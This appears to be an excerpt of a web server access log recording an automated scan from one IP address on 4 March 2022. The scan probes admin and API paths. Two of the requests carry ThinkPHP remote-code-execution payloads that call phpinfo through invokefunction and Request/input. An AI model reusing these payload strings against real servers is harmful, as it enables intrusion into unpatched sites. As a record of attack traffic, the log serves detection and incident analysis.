 "Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/admin HTTP/1.1" 200 2850 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/api HTTP/1.1" 404 32689 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "POST /?s=admin HTTP/1.1" 500 124161 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/manage HTTP/1.1" 404 32703 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/admin HTTP/1.1" 200 2850 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/api HTTP/1.1" 404 32689 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET
/?s=/admin/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars
[1][]=-1 HTTP/1.1" 500 119999 "-" "Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "POST /?s=captcha&test=-1 HTTP/1.1" 200 1866 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "POST /?s=captcha&test=-1 HTTP/1.1" 500 124733 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/manage HTTP/1.1" 404 32704 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/admin HTTP/1.1" 200 2850 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /?s=/api HTTP/1.1" 404 32689 "-"
"Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET
/?s=admin/\x5Cthink\x5CRequest/input&filter[]=phpinfo&data=-1 HTTP/1.1" 500 34032 "-"